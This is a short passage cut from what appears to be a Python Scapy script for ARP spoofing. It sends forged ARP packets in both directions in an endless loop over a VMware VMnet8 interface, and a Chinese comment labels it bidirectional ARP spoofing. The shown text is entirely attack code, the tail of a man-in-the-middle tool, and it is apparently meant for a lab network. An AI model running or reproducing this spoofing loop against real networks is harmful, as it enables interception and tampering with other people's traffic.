VMnet8") sendp(pkg2, verbose=False, iface="VMware Virtual Ethernet Adapter for VMnet8") if __name__ == '__main__': while True: spoof_both_directions() # 循环发送双向ARP欺骗包